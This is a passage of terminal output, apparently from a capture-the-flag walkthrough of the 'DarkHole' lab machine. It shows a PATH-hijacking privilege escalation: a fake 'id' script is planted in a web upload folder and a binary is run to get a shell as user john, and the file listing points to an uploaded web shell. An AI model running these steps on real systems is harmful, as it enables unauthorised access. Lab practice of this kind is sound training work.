 www-data@darkhole:/var/www/html/upload$ echo "/bin/bash" >id
echo "/bin/bash" >id
www-data@darkhole:/var/www/html/upload$ export PATH=/var/www/html/upload:$PATH
<html/upload$ export PATH=/var/www/html/upload:$PATH
www-data@darkhole:/var/www/html/upload$ chmod 777 id
chmod 777 id
www-data@darkhole:/var/www/html/upload$ /home/john/toto
/home/john/toto
python3 -c "import pty;pty.spawn('/bin/bash')"
john@darkhole:/var/www/html/upload$ ls
ls
d.jpg  id  sehll.jpg  sehll.phtml